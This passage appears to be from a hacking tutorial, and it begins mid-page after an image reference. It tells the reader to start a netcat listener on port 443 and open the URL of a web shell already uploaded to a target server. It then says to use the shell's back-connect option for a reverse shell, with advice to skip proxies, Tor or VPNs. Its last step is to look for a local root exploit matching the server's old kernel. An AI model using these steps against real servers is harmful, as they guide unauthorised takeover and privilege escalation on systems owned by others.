 After it type this : nc -n -l -v -p 443 , and you will get this -
Now open the url in which you had upload your shell and then connect it using
back connect option in the shell(Be careful some shell do not have this option and
do not use any proxy,tor or VPN), when connection is established you will
get something like this -
Now you have successfully connected .. then we have to get the local root exploit
like now we have 2.6.18-374 2011 .
 